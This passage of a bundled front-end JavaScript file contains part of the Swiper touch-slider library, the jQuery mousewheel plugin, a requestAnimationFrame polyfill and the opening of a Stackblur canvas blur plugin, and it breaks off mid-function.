                                        _this.activeLoopIndex = _this.slides.length - ls * 2 + _this.activeLoopIndex;
                                }
                        } else {
                                _this.activeLoopIndex = _this.activeIndex;
                        }
                        //Update Pagination
                        if (params.pagination) {
                                _this.updatePagination(position);
                        }
                }
/*==================================================
        Pagination
    ====================================================*/
                _this.createPagination = function (firstInit) {
                        if (params.paginationClickable && _this.paginationButtons) {
                                removePaginationEvents();
                        }
                        _this.paginationContainer = params.pagination.nodeType ? params.pagination : $$(params.pagination)[0];
                        if (params.createPagination) {
                                var paginationHTML = "";
                                var numOfSlides = _this.slides.length;
                                var numOfButtons = numOfSlides;
                                if (params.loop) numOfButtons -= _this.loopedSlides * 2
                                for (var i = 0; i < numOfButtons; i++) {
                                        paginationHTML += '<' + params.paginationElement + ' class="' + params.paginationElementClass + '"></' + params.paginationElement + '>'
                                }
                                _this.paginationContainer.innerHTML = paginationHTML;
                        }
                        _this.paginationButtons = $$('.' + params.paginationElementClass, _this.paginationContainer);
                        if (!firstInit) _this.updatePagination()
                        _this.callPlugins('onCreatePagination');
                        if (params.paginationClickable) {
                                addPaginationEvents();
                        }
                }

                function removePaginationEvents() {
                        var pagers = _this.paginationButtons;
                        for (var i = 0; i < pagers.length; i++) {
                                _this.h.removeEventListener(pagers[i], 'click', paginationClick);
                        }
                }

                function addPaginationEvents() {
                        var pagers = _this.paginationButtons;
                        for (var i = 0; i < pagers.length; i++) {
                                _this.h.addEventListener(pagers[i], 'click', paginationClick);
                        }
                }

                function paginationClick(e) {
                        var index;
                        var target = e.target || e.srcElement;
                        var pagers = _this.paginationButtons;
                        for (var i = 0; i < pagers.length; i++) {
                                if (target === pagers[i]) index = i;
                        }
                        _this.swipeTo(index)
                }
                _this.updatePagination = function (position) {
                        if (!params.pagination) return;
                        if (_this.slides.length < 1) return;
                        var activePagers = $$('.' + params.paginationActiveClass, _this.paginationContainer);
                        if (!activePagers) return;

                        //Reset all Buttons' class to not active
                        var pagers = _this.paginationButtons;
                        if (pagers.length == 0) return;
                        for (var i = 0; i < pagers.length; i++) {
                                pagers[i].className = params.paginationElementClass
                        }

                        var indexOffset = params.loop ? _this.loopedSlides : 0;
                        if (params.paginationAsRange) {
                                if (!_this.visibleSlides) _this.calcVisibleSlides(position)
                                //Get Visible Indexes
                                var visibleIndexes = [];
                                for (var i = 0; i < _this.visibleSlides.length; i++) {
                                        var visIndex = _this.slides.indexOf(_this.visibleSlides[i]) - indexOffset

                                        if (params.loop && visIndex < 0) {
                                                visIndex = _this.slides.length - _this.loopedSlides * 2 + visIndex;
                                        }
                                        if (params.loop && visIndex >= _this.slides.length - _this.loopedSlides * 2) {
                                                visIndex = _this.slides.length - _this.loopedSlides * 2 - visIndex;
                                                visIndex = Math.abs(visIndex)
                                        }
                                        visibleIndexes.push(visIndex)
                                }

                                for (i = 0; i < visibleIndexes.length; i++) {
                                        if (pagers[visibleIndexes[i]]) pagers[visibleIndexes[i]].className += ' ' + params.paginationVisibleClass;
                                }

                                if (params.loop) {
                                        pagers[_this.activeLoopIndex].className += ' ' + params.paginationActiveClass;
                                } else {
                                        pagers[_this.activeIndex].className += ' ' + params.paginationActiveClass;
                                }

                        } else {
                                if (params.loop) {
                                        pagers[_this.activeLoopIndex].className += ' ' + params.paginationActiveClass + ' ' + params.paginationVisibleClass;
                                } else {
                                        pagers[_this.activeIndex].className += ' ' + params.paginationActiveClass + ' ' + params.paginationVisibleClass;
                                }

                        }

                }
                _this.calcVisibleSlides = function (position) {
                        var visibleSlides = [];
                        var _slideLeft = 0,
                                _slideSize = 0,
                                _slideRight = 0;
                        if (isH && _this.wrapperLeft > 0) position = position + _this.wrapperLeft;
                        if (!isH && _this.wrapperTop > 0) position = position + _this.wrapperTop;

                        for (var i = 0; i < _this.slides.length; i++) {
                                _slideLeft += _slideSize;
                                if (params.slidesPerView == 'auto') _slideSize = isH ? _this.h.getWidth(_this.slides[i], true) : _this.h.getHeight(_this.slides[i], true);
                                else _slideSize = slideSize;

                                _slideRight = _slideLeft + _slideSize;
                                var isVisibile = false;
                                if (params.visibilityFullFit) {
                                        if (_slideLeft >= -position && _slideRight <= -position + containerSize) isVisibile = true;
                                        if (_slideLeft <= -position && _slideRight >= -position + containerSize) isVisibile = true;
                                } else {

                                        if (_slideRight > -position && _slideRight <= ((-position + containerSize))) isVisibile = true;
                                        if (_slideLeft >= -position && _slideLeft < ((-position + containerSize))) isVisibile = true;
                                        if (_slideLeft < -position && _slideRight > ((-position + containerSize))) isVisibile = true;
                                }

                                if (isVisibile) visibleSlides.push(_this.slides[i])

                        }
                        if (visibleSlides.length == 0) visibleSlides = [_this.slides[_this.activeIndex]]

                        _this.visibleSlides = visibleSlides;
                }

/*==========================================
        Autoplay
    ============================================*/
                var autoplayTimeoutId = undefined;
                _this.startAutoplay = function () {
                        if (typeof autoplayTimeoutId !== 'undefined') return false;
                        if (!params.autoplay) return;
                        _this.callPlugins('onAutoplayStart');
                        autoplay();
                }
                _this.stopAutoplay = function (internal) {
                        if (autoplayTimeoutId) clearTimeout(autoplayTimeoutId);
                        autoplayTimeoutId = undefined;
                        if (internal && !params.autoplayDisableOnInteraction) {
                                _this.wrapperTransitionEnd(function () {
                                        autoplay();
                                })
                        }
                        _this.callPlugins('onAutoplayStop');
                }

                function autoplay() {
                        autoplayTimeoutId = setTimeout(function () {
                                if (params.loop) {
                                        _this.fixLoop();
                                        _this.swipeNext(true);
                                } else if (!_this.swipeNext(true)) _this.swipeTo(0);
                                _this.wrapperTransitionEnd(function () {
                                        if (typeof autoplayTimeoutId !== 'undefined') autoplay();
                                })
                        }, params.autoplay)
                }
/*==================================================
        Loop
    ====================================================*/
                _this.loopCreated = false;
                _this.removeLoopedSlides = function () {
                        if (_this.loopCreated) {
                                for (var i = 0; i < _this.slides.length; i++) {
                                        if (_this.slides[i].getData('looped') === true) _this.wrapper.removeChild(_this.slides[i]);
                                }
                        }
                }

                _this.createLoop = function () {
                        if (_this.slides.length == 0) return;
                        if (params.slidesPerView == 'auto') {
                                _this.loopedSlides = params.loopedSlides || 1;
                        } else {
                                _this.loopedSlides = params.slidesPerView + params.loopAdditionalSlides;
                        }

                        if (_this.loopedSlides > _this.slides.length) {
                                _this.loopedSlides = _this.slides.length;
                        }

                        var slideFirstHTML = '',
                                slideLastHTML = '',
                                i;
                        var slidesSetFullHTML = '';
/**
                loopedSlides is too large if loopAdditionalSlides are set.
                Need to divide the slides by maximum number of slides existing.
                
                @author        Tomaz Lovrec <tomaz.lovrec@blanc-noir.at>
        */
                        var numSlides = _this.slides.length;
                        var fullSlideSets = Math.floor(_this.loopedSlides / numSlides);
                        var remainderSlides = _this.loopedSlides % numSlides;
                        // assemble full sets of slides
                        for (i = 0; i < (fullSlideSets * numSlides); i++) {
                                var j = i;
                                if (i >= numSlides) {
                                        var over = Math.floor(i / numSlides);
                                        j = i - (numSlides * over);
                                }
                                slidesSetFullHTML += _this.slides[j].outerHTML;
                        }
                        // assemble remainder slides
                        // assemble remainder appended to existing slides
                        for (i = 0; i < remainderSlides; i++) {
                                slideLastHTML += _this.slides[i].outerHTML;
                        }
                        // assemble slides that get preppended to existing slides
                        for (i = numSlides - remainderSlides; i < numSlides; i++) {
                                slideFirstHTML += _this.slides[i].outerHTML;
                        }
                        // assemble all slides
                        var slides = slideFirstHTML + slidesSetFullHTML + wrapper.innerHTML + slidesSetFullHTML + slideLastHTML;
                        // set the slides
                        wrapper.innerHTML = slides;

                        _this.loopCreated = true;
                        _this.calcSlides();

                        //Update Looped Slides with special class
                        for (i = 0; i < _this.slides.length; i++) {
                                if (i < _this.loopedSlides || i >= _this.slides.length - _this.loopedSlides) _this.slides[i].setData('looped', true);
                        }
                        _this.callPlugins('onCreateLoop');

                }

                _this.fixLoop = function () {
                        var newIndex;
                        //Fix For Negative Oversliding
                        if (_this.activeIndex < _this.loopedSlides) {
                                newIndex = _this.slides.length - _this.loopedSlides * 3 + _this.activeIndex;
                                _this.swipeTo(newIndex, 0, false);
                        }
                        //Fix For Positive Oversliding
                        else if (_this.activeIndex > _this.slides.length - params.slidesPerView * 2) {
                                newIndex = -_this.slides.length + _this.activeIndex + _this.loopedSlides
                                _this.swipeTo(newIndex, 0, false);
                        }
                }

/*==================================================
        Slides Loader
    ====================================================*/
                _this.loadSlides = function () {
                        var slidesHTML = '';
                        _this.activeLoaderIndex = 0;
                        var slides = params.loader.slides;
                        var slidesToLoad = params.loader.loadAllSlides ? slides.length : params.slidesPerView * (1 + params.loader.surroundGroups);
                        for (var i = 0; i < slidesToLoad; i++) {
                                if (params.loader.slidesHTMLType == 'outer') slidesHTML += slides[i];
                                else {
                                        slidesHTML += '<' + params.slideElement + ' class="' + params.slideClass + '" data-swiperindex="' + i + '">' + slides[i] + '</' + params.slideElement + '>';
                                }
                        }
                        _this.wrapper.innerHTML = slidesHTML;
                        _this.calcSlides(true);
                        //Add permanent transitionEnd callback
                        if (!params.loader.loadAllSlides) {
                                _this.wrapperTransitionEnd(_this.reloadSlides, true);
                        }
                }

                _this.reloadSlides = function () {
                        var slides = params.loader.slides;
                        var newActiveIndex = parseInt(_this.activeSlide().data('swiperindex'), 10)
                        if (newActiveIndex < 0 || newActiveIndex > slides.length - 1) return //<-- Exit
                        _this.activeLoaderIndex = newActiveIndex;
                        var firstIndex = Math.max(0, newActiveIndex - params.slidesPerView * params.loader.surroundGroups)
                        var lastIndex = Math.min(newActiveIndex + params.slidesPerView * (1 + params.loader.surroundGroups) - 1, slides.length - 1)
                        //Update Transforms
                        if (newActiveIndex > 0) {
                                var newTransform = -slideSize * (newActiveIndex - firstIndex)
                                _this.setWrapperTranslate(newTransform);
                                _this.setWrapperTransition(0);
                        }
                        //New Slides
                        if (params.loader.logic === 'reload') {
                                _this.wrapper.innerHTML = '';
                                var slidesHTML = '';
                                for (var i = firstIndex; i <= lastIndex; i++) {
                                        slidesHTML += params.loader.slidesHTMLType == 'outer' ? slides[i] : '<' + params.slideElement + ' class="' + params.slideClass + '" data-swiperindex="' + i + '">' + slides[i] + '</' + params.slideElement + '>';
                                }
                                _this.wrapper.innerHTML = slidesHTML;
                        } else {
                                var minExistIndex = 1000;
                                var maxExistIndex = 0;
                                for (var i = 0; i < _this.slides.length; i++) {
                                        var index = _this.slides[i].data('swiperindex');
                                        if (index < firstIndex || index > lastIndex) {
                                                _this.wrapper.removeChild(_this.slides[i]);
                                        } else {
                                                minExistIndex = Math.min(index, minExistIndex)
                                                maxExistIndex = Math.max(index, maxExistIndex)
                                        }
                                }
                                for (var i = firstIndex; i <= lastIndex; i++) {
                                        if (i < minExistIndex) {
                                                var newSlide = document.createElement(params.slideElement);
                                                newSlide.className = params.slideClass;
                                                newSlide.setAttribute('data-swiperindex', i);
                                                newSlide.innerHTML = slides[i];
                                                _this.wrapper.insertBefore(newSlide, _this.wrapper.firstChild);
                                        }
                                        if (i > maxExistIndex) {
                                                var newSlide = document.createElement(params.slideElement);
                                                newSlide.className = params.slideClass;
                                                newSlide.setAttribute('data-swiperindex', i);
                                                newSlide.innerHTML = slides[i];
                                                _this.wrapper.appendChild(newSlide);
                                        }
                                }
                        }
                        //reInit
                        _this.reInit(true);
                }

/*==================================================
        Make Swiper
    ====================================================*/

                function makeSwiper() {
                        _this.calcSlides();
                        if (params.loader.slides.length > 0 && _this.slides.length == 0) {
                                _this.loadSlides();
                        }
                        if (params.loop) {
                                _this.createLoop();
                        }
                        _this.init();
                        initEvents();
                        if (params.pagination) {
                                _this.createPagination(true);
                        }

                        if (params.loop || params.initialSlide > 0) {
                                _this.swipeTo(params.initialSlide, 0, false);
                        } else {
                                _this.updateActiveSlide(0);
                        }
                        if (params.autoplay) {
                                _this.startAutoplay();
                        }
                        /**
                         * Set center slide index.
                         * 
                         * @author        Tomaz Lovrec <tomaz.lovrec@gmail.com> 
                         */
                        _this.centerIndex = _this.activeIndex;

                        // Callbacks
                        if (params.onSwiperCreated) _this.fireCallback(params.onSwiperCreated, _this);
                        _this.callPlugins('onSwiperCreated');
                }

                makeSwiper();
        }

Swiper.prototype = {
        plugins: {},

/*==================================================
        Wrapper Operations
    ====================================================*/
        wrapperTransitionEnd: function (callback, permanent) {
                var a = this,
                        el = a.wrapper,
                        events = ['webkitTransitionEnd', 'transitionend', 'oTransitionEnd', 'MSTransitionEnd', 'msTransitionEnd'],
                        i;

                function fireCallBack() {
                        callback(a);
                        if (a.params.queueEndCallbacks) a._queueEndCallbacks = false;
                        if (!permanent) {
                                for (i = 0; i < events.length; i++) {
                                        a.h.removeEventListener(el, events[i], fireCallBack);
                                }
                        }
                }

                if (callback) {
                        for (i = 0; i < events.length; i++) {
                                a.h.addEventListener(el, events[i], fireCallBack);
                        }
                }
        },

        getWrapperTranslate: function (axis) {
                var el = this.wrapper,
                        matrix, curTransform, curStyle, transformMatrix;

                // automatic axis detection
                if (typeof axis == 'undefined') {
                        axis = this.params.mode == 'horizontal' ? 'x' : 'y';
                }

                if (this.support.transforms && this.params.useCSS3Transforms) {
                        curStyle = window.getComputedStyle(el, null);
                        if (window.WebKitCSSMatrix) {
                                transformMatrix = new WebKitCSSMatrix(curStyle.webkitTransform);
                        } else {
                                transformMatrix = curStyle.MozTransform || curStyle.OTransform || curStyle.MsTransform || curStyle.msTransform || curStyle.transform || curStyle.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,");
                                matrix = transformMatrix.toString().split(',');
                        }

                        if (axis == 'x') {
                                //Latest Chrome and webkits Fix
                                if (window.WebKitCSSMatrix) curTransform = transformMatrix.m41;
                                //Crazy IE10 Matrix
                                else if (matrix.length == 16) curTransform = parseFloat(matrix[12]);
                                //Normal Browsers
                                else curTransform = parseFloat(matrix[4]);
                        }
                        if (axis == 'y') {
                                //Latest Chrome and webkits Fix
                                if (window.WebKitCSSMatrix) curTransform = transformMatrix.m42;
                                //Crazy IE10 Matrix
                                else if (matrix.length == 16) curTransform = parseFloat(matrix[13]);
                                //Normal Browsers
                                else curTransform = parseFloat(matrix[5]);
                        }
                } else {
                        if (axis == 'x') curTransform = parseFloat(el.style.left, 10) || 0;
                        if (axis == 'y') curTransform = parseFloat(el.style.top, 10) || 0;
                }
                return curTransform || 0;
        },

        setWrapperTranslate: function (x, y, z) {
                var es = this.wrapper.style,
                        coords = {
                                x: 0,
                                y: 0,
                                z: 0
                        },
                        translate;

                // passed all coordinates
                if (arguments.length == 3) {
                        coords.x = x;
                        coords.y = y;
                        coords.z = z;
                }

                // passed one coordinate and optional axis
                else {
                        if (typeof y == 'undefined') {
                                y = this.params.mode == 'horizontal' ? 'x' : 'y';
                        }
                        coords[y] = x;
                }

                if (this.support.transforms && this.params.useCSS3Transforms) {
                        translate = this.support.transforms3d ? 'translate3d(' + coords.x + 'px, ' + coords.y + 'px, ' + coords.z + 'px)' : 'translate(' + coords.x + 'px, ' + coords.y + 'px)';
                        es.webkitTransform = es.MsTransform = es.msTransform = es.MozTransform = es.OTransform = es.transform = translate;
                } else {
                        es.left = coords.x + 'px';
                        es.top = coords.y + 'px';
                }
                this.callPlugins('onSetWrapperTransform', coords);
                if (this.params.onSetWrapperTransform) this.fireCallback(this.params.onSetWrapperTransform, this, coords);
        },

        setWrapperTransition: function (duration) {
                var es = this.wrapper.style;
                es.webkitTransitionDuration = es.MsTransitionDuration = es.msTransitionDuration = es.MozTransitionDuration = es.OTransitionDuration = es.transitionDuration = (duration / 1000) + 's';
                this.callPlugins('onSetWrapperTransition', {
                        duration: duration
                });
                if (this.params.onSetWrapperTransition) this.fireCallback(this.params.onSetWrapperTransition, this, duration);

        },

/*==================================================
        Helpers
    ====================================================*/
        h: {
                getWidth: function (el, outer) {
                        var width = window.getComputedStyle(el, null).getPropertyValue('width')
                        var returnWidth = parseFloat(width);
                        //IE Fixes
                        if (isNaN(returnWidth) || width.indexOf('%') > 0) {
                                returnWidth = el.offsetWidth - parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-left')) - parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-right'));
                        }
                        if (outer) returnWidth += parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-left')) + parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-right'))

                        return returnWidth;
                },
                getHeight: function (el, outer) {
                        if (outer) return el.offsetHeight;

                        var height = window.getComputedStyle(el, null).getPropertyValue('height')
                        var returnHeight = parseFloat(height);
                        //IE Fixes
                        if (isNaN(returnHeight) || height.indexOf('%') > 0) {
                                returnHeight = el.offsetHeight - parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-top')) - parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-bottom'));
                        }
                        if (outer) returnHeight += parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-top')) + parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-bottom'))
                        return returnHeight;
                },
                getOffset: function (el) {
                        var box = el.getBoundingClientRect();
                        var body = document.body;
                        var clientTop = el.clientTop || body.clientTop || 0;
                        var clientLeft = el.clientLeft || body.clientLeft || 0;
                        var scrollTop = window.pageYOffset || el.scrollTop;
                        var scrollLeft = window.pageXOffset || el.scrollLeft;
                        if (document.documentElement && !window.pageYOffset) {
                                //IE7-8
                                scrollTop = document.documentElement.scrollTop;
                                scrollLeft = document.documentElement.scrollLeft;
                        }
                        return {
                                top: box.top + scrollTop - clientTop,
                                left: box.left + scrollLeft - clientLeft
                        };
                },
                windowWidth: function () {
                        if (window.innerWidth) return window.innerWidth
                        else if (document.documentElement && document.documentElement.clientWidth) return document.documentElement.clientWidth;
                },
                windowHeight: function () {
                        if (window.innerHeight) return window.innerHeight
                        else if (document.documentElement && document.documentElement.clientHeight) return document.documentElement.clientHeight;
                },
                windowScroll: function () {
                        var left = 0,
                                top = 0;
                        if (typeof pageYOffset != 'undefined') {
                                return {
                                        left: window.pageXOffset,
                                        top: window.pageYOffset
                                }
                        } else if (document.documentElement) {
                                return {
                                        left: document.documentElement.scrollLeft,
                                        top: document.documentElement.scrollTop
                                }
                        }
                },

                addEventListener: function (el, event, listener, useCapture) {
                        if (typeof useCapture == 'undefined') {
                                useCapture = false;
                        }

                        if (el.addEventListener) {
                                el.addEventListener(event, listener, useCapture);
                        } else if (el.attachEvent) {
                                el.attachEvent('on' + event, listener);
                        }
                },

                removeEventListener: function (el, event, listener, useCapture) {
                        if (typeof useCapture == 'undefined') {
                                useCapture = false;
                        }

                        if (el.removeEventListener) {
                                el.removeEventListener(event, listener, useCapture);
                        } else if (el.detachEvent) {
                                el.detachEvent('on' + event, listener);
                        }
                }
        },
        setTransform: function (el, transform) {
                var es = el.style
                es.webkitTransform = es.MsTransform = es.msTransform = es.MozTransform = es.OTransform = es.transform = transform
        },
        setTranslate: function (el, translate) {
                var es = el.style
                var pos = {
                        x: translate.x || 0,
                        y: translate.y || 0,
                        z: translate.z || 0
                };
                var transformString = this.support.transforms3d ? 'translate3d(' + (pos.x) + 'px,' + (pos.y) + 'px,' + (pos.z) + 'px)' : 'translate(' + (pos.x) + 'px,' + (pos.y) + 'px)';
                es.webkitTransform = es.MsTransform = es.msTransform = es.MozTransform = es.OTransform = es.transform = transformString;
                if (!this.support.transforms) {
                        es.left = pos.x + 'px'
                        es.top = pos.y + 'px'
                }
        },
        setTransition: function (el, duration) {
                var es = el.style
                es.webkitTransitionDuration = es.MsTransitionDuration = es.msTransitionDuration = es.MozTransitionDuration = es.OTransitionDuration = es.transitionDuration = duration + 'ms';
        },
/*==================================================
        Feature Detection
    ====================================================*/
        support: {

                touch: (window.Modernizr && Modernizr.touch === true) || (function () {
                        return !!(("ontouchstart" in window) || window.DocumentTouch && document instanceof DocumentTouch);
                })(),

                transforms3d: (window.Modernizr && Modernizr.csstransforms3d === true) || (function () {
                        var div = document.createElement('div').style;
                        return ("webkitPerspective" in div || "MozPerspective" in div || "OPerspective" in div || "MsPerspective" in div || "perspective" in div);
                })(),

                transforms: (window.Modernizr && Modernizr.csstransforms === true) || (function () {
                        var div = document.createElement('div').style;
                        return ('transform' in div || 'WebkitTransform' in div || 'MozTransform' in div || 'msTransform' in div || 'MsTransform' in div || 'OTransform' in div);
                })(),

                transitions: (window.Modernizr && Modernizr.csstransitions === true) || (function () {
                        var div = document.createElement('div').style;
                        return ('transition' in div || 'WebkitTransition' in div || 'MozTransition' in div || 'msTransition' in div || 'MsTransition' in div || 'OTransition' in div);
                })()
        },

        browser: {

                ie8: (function () {
                        var rv = -1; // Return value assumes failure.
                        if (navigator.appName == 'Microsoft Internet Explorer') {
                                var ua = navigator.userAgent;
                                var re = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
                                if (re.exec(ua) != null) rv = parseFloat(RegExp.$1);
                        }
                        return rv != -1 && rv < 9;
                })(),

                ie10: window.navigator.msPointerEnabled
        }
}

/*=========================
  jQuery & Zepto Plugins
  ===========================*/
if (window.jQuery || window.Zepto) {
        (function ($) {
                $.fn.swiper = function (params) {
                        var s = new Swiper($(this)[0], params)
                        $(this).data('swiper', s);
                        return s;
                }
        })(window.jQuery || window.Zepto)
}

// component
if (typeof (module) !== 'undefined') {
        module.exports = Swiper;
}





























/*! Copyright (c) 2011 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.0.6
 * 
 * Requires: 1.2.2+
 */

(function ($) {

        var types = ['DOMMouseScroll', 'mousewheel'];

        if ($.event.fixHooks) {
                for (var i = types.length; i;) {
                        $.event.fixHooks[types[--i]] = $.event.mouseHooks;
                }
        }

        $.event.special.mousewheel = {
                setup: function () {
                        if (this.addEventListener) {
                                for (var i = types.length; i;) {
                                        this.addEventListener(types[--i], handler, false);
                                }
                        } else {
                                this.onmousewheel = handler;
                        }
                },

                teardown: function () {
                        if (this.removeEventListener) {
                                for (var i = types.length; i;) {
                                        this.removeEventListener(types[--i], handler, false);
                                }
                        } else {
                                this.onmousewheel = null;
                        }
                }
        };

        $.fn.extend({
                mousewheel: function (fn) {
                        return fn ? this.bind("mousewheel", fn) : this.trigger("mousewheel");
                },

                unmousewheel: function (fn) {
                        return this.unbind("mousewheel", fn);
                }
        });


        function handler(event) {
                var orgEvent = event || window.event,
                        args = [].slice.call(arguments, 1),
                        delta = 0,
                        returnValue = true,
                        deltaX = 0,
                        deltaY = 0;
                event = $.event.fix(orgEvent);
                event.type = "mousewheel";

                // Old school scrollwheel delta
                if (orgEvent.wheelDelta) {
                        delta = orgEvent.wheelDelta / 120;
                }
                if (orgEvent.detail) {
                        delta = -orgEvent.detail / 3;
                }

                // New school multidimensional scroll (touchpads) deltas
                deltaY = delta;

                // Gecko
                if (orgEvent.axis !== undefined && orgEvent.axis === orgEvent.HORIZONTAL_AXIS) {
                        deltaY = 0;
                        deltaX = -1 * delta;
                }

                // Webkit
                if (orgEvent.wheelDeltaY !== undefined) {
                        deltaY = orgEvent.wheelDeltaY / 120;
                }
                if (orgEvent.wheelDeltaX !== undefined) {
                        deltaX = -1 * orgEvent.wheelDeltaX / 120;
                }

                // Add event and delta to the front of the arguments
                args.unshift(event, delta, deltaX, deltaY);

                return ($.event.dispatch || $.event.handle).apply(this, args);
        }

})(jQuery);



(function ($, window, undefined) {
        // http://paulirish.com/2011/requestanimationframe-for-smart-animating/
        // http://my.opera.com/emoller/blog/2011/12/20/requestanimationframe-for-smart-er-animating
        // requestAnimationFrame polyfill by Erik Möller
        // fixes from Paul Irish and Tino Zijdel
        var lastTime = 0,
                running, animate = function (elem) {
                        if (running) {
                                window.requestAnimationFrame(animate, elem);
                                jQuery.fx.tick();
                        }
                },
                vendors = ['ms', 'moz', 'webkit', 'o'];

        for (var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
                window.requestAnimationFrame = window[vendors[x] + 'RequestAnimationFrame'];
                window.cancelAnimationFrame = window[vendors[x] + 'CancelAnimationFrame'] || window[vendors[x] + 'CancelRequestAnimationFrame'];
        }

        if (!window.requestAnimationFrame) window.requestAnimationFrame = function (fn, element) {
                var currTime = new Date().getTime(),
                        delta = currTime - lastTime,
                        timeToCall = Math.max(0, 16 - delta);

                var id = window.setTimeout(function () {
                        fn(currTime + timeToCall);
                }, timeToCall);

                lastTime = currTime + timeToCall;

                return id;
        };

        if (!window.cancelAnimationFrame) {
                window.cancelAnimationFrame = function (id) {
                        clearTimeout(id);
                };
        }

        jQuery.fx.timer = function (timer) {
                if (timer() && jQuery.timers.push(timer) && !running) {
                        running = true;
                        animate(timer.elem);
                }
        };

        jQuery.fx.stop = function () {
                running = false;
        };

}(jQuery, this));




// Stackblur, courtesy of Mario Klingemann: http://www.quasimondo.com/StackBlurForCanvas/StackBlurDemo.html
(function (l) {
        l.fn.blurjs = function (e) {
                function O() {
                        this.a = this.b = this.g = this.r = 0;
                        this.next = null
                }
                var y = document.createElement("canvas"),
                        P = !1,
                        H = l(this).selector.replace(/[^a-zA-Z0-9]/g, "");
                if (y.getContext) {
                        var e = l.extend({
                                source: "body",
                                radius: 5,
                                overlay: "",
                                offset: {
                                        x: 0,
                                        y: 0
                                },
                                optClass: "",
                                cache: !1,
                                cacheKeyPrefix: "blurjs-",
                                draggable: !1,
                                debug: !1
                        }, e),
                                R = [512, 512, 456, 512, 328, 456, 335, 512, 405, 328, 271, 456, 388, 335, 292, 512, 454, 405, 364, 328, 298, 271, 496, 456, 420, 388, 360, 335, 312, 292, 273, 512, 482, 454, 428, 405, 383, 364, 345, 328, 312, 298, 284, 271, 259, 496, 475, 456, 437, 420, 404, 388, 374, 360, 347, 335, 323, 312, 302, 292, 282, 273, 265, 512, 497, 482, 468, 454, 441, 428, 417, 405, 394, 383, 373, 364, 354, 345, 337, 328, 320, 312, 305, 298, 291, 284, 278, 271, 265, 259, 507, 496, 485, 475, 465, 456, 446, 437, 428, 420, 412, 404, 396, 388, 381, 374, 367, 360, 354, 347, 341, 335, 329, 323, 318, 312, 307, 302, 297, 292, 287, 282, 278, 273, 269, 265, 261, 512, 505, 497, 489, 482, 475, 468, 461, 454, 447, 441, 435, 428, 422, 417, 411, 405, 399, 394, 389, 383, 378, 373, 368, 364, 359, 354, 350, 345, 341, 337, 332, 328, 324, 320, 316, 312, 309, 305, 301, 298, 294, 291, 287, 284, 281, 278, 274, 271, 268, 265, 262, 259, 257, 507, 501, 496, 491, 485, 480, 475, 470, 465, 460, 456, 451, 446, 442, 437, 433, 428, 424, 420, 416, 412, 408, 404, 400, 396, 392, 388, 385, 381, 377, 374, 370, 367, 363, 360, 357, 354, 350, 347, 344, 341, 338, 335, 332, 329, 326, 323, 320, 318, 315, 312, 310, 307, 304, 302, 299, 297, 294, 292, 289, 287, 285, 282, 280, 278, 275, 273, 271, 269, 267, 265, 263, 261, 259],
                                S = [9, 11, 12, 13, 13, 14, 14, 15, 15, 15, 15, 16, 16, 16, 16, 17, 17, 17, 17, 17, 17, 17, 18, 18, 18, 18, 18, 18, 18, 18, 18, 19, 19, 19, 19, 19, 19, 19, 19, 19, 19, 19, 19, 19, 19, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24];
                        return this.each(function () {
                                var A = l(this),
                                        I = l(e.source),
                                        B = I.css("backgroundImage").replace(/"/g, "").replace(/url\(|\)$/ig, "");
                                ctx = y.getContext("2d");
                                tempImg = new Image;
                                tempImg.onload = function () {
                                        if (P) j = tempImg.src;
                                        else {
                                                y.style.display = "none";
                                                y.width = tempImg.width;
                                                y.height = tempImg.height;
                                                ctx.drawImage(tempImg, 0, 0);
                                                var j = y.width,
                                                        q = y.height,
                                                        k = e.radius;
                                                if (!(isNaN(k) || 1 > k)) {
                                                        var k = k | 0,
                                                                M = y.getContext("2d"),
                                                                l;
                                                        try {
                                                                try {
                                                                        l = M.getImageData(0, 0, j, q)
                                                                } catch (L) {
                                                                        try {
                                                                                netscape.security.PrivilegeManager.enablePrivilege("UniversalBrowserRead"), l = M.getImageData(0, 0, j, q)
                                                                        } catch (T) {
                                                                                throw alert("Cannot access local image"), Error("unable to access local image data: " + T);
                                                                        }
                                                                }
                                                        } catch (U) {
                                                                throw alert("Cannot access image"), Error("unable to access image data: " + U);
                                                        }
                                                        var c = l.data,
                                                                u, z, a, d, f, J, g, h, i, v, w, x, m, n, o, r, s, t, C;
                                                        u = k + k + 1;
                                                        var K = j - 1,
                                                                N = q - 1,
                                                                p = k + 1,
                                                                D = p * (p + 1) / 2,
                                                                E = new O,
                                                                b = E;
